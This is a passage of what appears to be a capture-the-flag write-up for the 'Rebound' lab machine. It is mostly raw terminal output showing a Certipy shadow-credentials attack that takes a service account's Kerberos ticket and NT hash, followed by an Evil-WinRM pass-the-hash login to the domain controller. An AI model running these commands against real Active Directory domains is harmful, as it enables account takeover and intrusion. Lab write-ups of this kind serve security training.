 └─# certipy shadow auto -account winrm_svc -u "oorend@rebound.htb" -p $passwd -dc-ip 10.10.11.231 -k -target dc01.rebound.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '51bb1f0a-2f9e-2914-2dbe-3d64426cb00b'
[*] Adding Key Credential with device ID '51bb1f0a-2f9e-2914-2dbe-3d64426cb00b' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '51bb1f0a-2f9e-2914-2dbe-3d64426cb00b' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@rebound.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc':
┌──(machine_recon_scanning)─(root㉿kali)-[/home/kali/Desktop/rebound]
└─# evil-winrm -u "winrm_svc" -H ' -i "dc01.rebound.htb"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>